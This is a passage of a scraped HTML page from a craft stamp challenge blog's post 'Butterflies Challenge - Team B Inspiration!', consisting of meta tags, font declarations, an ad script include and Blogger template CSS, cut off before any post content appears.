

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html
body_size: 54664
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-8076751744754148' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://challenge.magnoliastamps.us/' rel='openid.delegate'/>
<link href='https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html' rel='canonical'/>
<title>Butterflies Challenge - Team B Inspiration! - MAGNOLIA-LICIOUS CHALLENGE BLOG</title>
<meta content='' name='description'/>
<meta content='Butterflies Challenge - Team B Inspiration!, MAGNOLIA-LICIOUS CHALLENGE BLOG: Butterflies Challenge - Team B Inspiration!, MAGNOLIA-LICIOUS CHALLENGE BLOG' name='keywords'/>
<link href='https://challenge.magnoliastamps.us/feeds/posts/default' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom' type='application/atom+xml'/>
<link href='https://challenge.magnoliastamps.us/feeds/posts/default?alt=rss' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8426617142725387183/posts/default' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s72-c/butterflyimages.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG: Butterflies Challenge - Team B Inspiration!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://challenge.magnoliastamps.us/2013/06/butterflies-challenge-team-b-inspiration.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/s320/butterflyimages.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG: Butterflies Challenge - Team B Inspiration!' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:left;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
